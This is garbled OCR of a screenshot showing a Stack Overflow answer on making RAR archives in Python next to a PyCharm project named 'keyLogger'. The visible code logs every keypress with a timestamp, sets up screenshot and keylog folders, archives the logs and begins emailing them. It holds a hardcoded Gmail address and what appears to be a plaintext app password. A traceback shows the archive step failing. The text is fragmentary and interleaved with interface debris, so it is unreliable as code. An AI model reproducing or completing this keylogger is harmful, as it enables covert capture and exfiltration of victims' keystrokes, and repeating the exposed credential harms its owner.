 Unity - Hu
CSS Borde
15-Javascr
DV-2024 
Webflow -
Cheer Up
Watch full
1)Unity10
stackoverflow.com/questions/31261879/how-to-create-a-rar-file-using-python
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
stackoverflow
About
Products
For Teams
Search...
Home
PUBLIC
Questions
Tags
Users
Companies
COLLECTIVES
Explore Collectives
TEAMS
Stack Overflow for
Teams – Start
collaborating and
sharing organizational
knowledge.
>_?
Free
Create a free Team
Why Teams?
It's limited to Linux only. Is there anything for mac? – Mudits
Added approach for non-Linux platforms. – Daniel Renshaw Ju
Why is this limited to Linux? It seems that one just needs to in
make sure to pass it's path it as the rarbin argument when
work on Windows, as long as you manage to install a rar ex
parameters. See the code for details. – taleinat Jul 7, 2015 at 8
Add a comment
os.system('rar a <archive_file_path> <file_path_t
8
Can also be used to achieve this.
Share Follow
1 Te ganaste el cielo, gracias! – Marinha do Nascimento Feb 7, 2
Add a comment
Your Answer
B I
Join Stack Overflow to find the best answer to your technical question, help
others answer theirs.
Sign up
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
...
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
6 9 5
11 import rarfile
12
13 class IntervalTimer(Timer):
14 def run(self):
15 while not self.finished.wait(self.interval):
16 self.function(*self.args, **self.kwargs)
17
18
19 class Monitor:
20
21 def _on_press(self, k):
22 with open('./logs/log.txt', 'a') as f:
23 f.write('{}\t\t{}\n'.format(k, time.time()))
24
25 def _build_logs(self):
26 if not os.path.exists('./logs'):
27 os.mkdir('./logs')
28 os.mkdir('./logs/screenshots')
29 os.mkdir('./logs/keylogs')
30
31 def create_rar(self):
32 os.system('rar a <./> <./logs>')
33
34 def send_mail(self):
35 sender_address = 'yesaribaris23@gmail.com'
36 sender_pass = 'pntkgnhstozbzpuh'
37 receiver_address = 'yesaribaris23@gmail.com'
38 # Setup the MIME
39 message = MIMEMultipart()
40 message['From'] = sender_address
Monitor send_mail()
Run: main
Traceback (most recent call last):
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 87, in <module>
mon.run()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 82, in run
self.send_mail()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 48, in send_mail
attach_file = open(attach_file_name, 'r')  # Open the file as binary mode
FileNotFoundError: [Errno 2] No such file or directory: './loglar.rar'
Structure
Bookmarks
Version Control
Run
TODO
Problems
Python Packages
Python Console
Terminal
1 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with... (6 minutes ago)
46:36 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
21:08
07/11/2022
3